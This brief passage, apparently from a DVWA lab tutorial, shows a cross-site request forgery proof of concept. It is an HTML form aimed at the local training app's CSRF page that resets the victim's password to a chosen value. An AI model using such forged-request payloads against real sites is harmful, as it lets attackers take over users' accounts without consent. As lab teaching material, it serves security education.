 We are using the same form which our vulnerable website
uses but we are changing the value of the password and
thus resetting the password to anything we wish  ..
<form
action="http://127.0.0.1/dvwa/vulnerabilities/csrf/?"
method="GET"> New password:<br>
<input type="password" AUTOCOMPLETE="off"
name="password_new" value="anurag"><br>
Confirm new password: <br>
<input type="password" AUTOCOMPLETE="off"
name="password_conf" value="anurag"><br>
<input type="submit" value="Change"
name="Change">
</form>
 
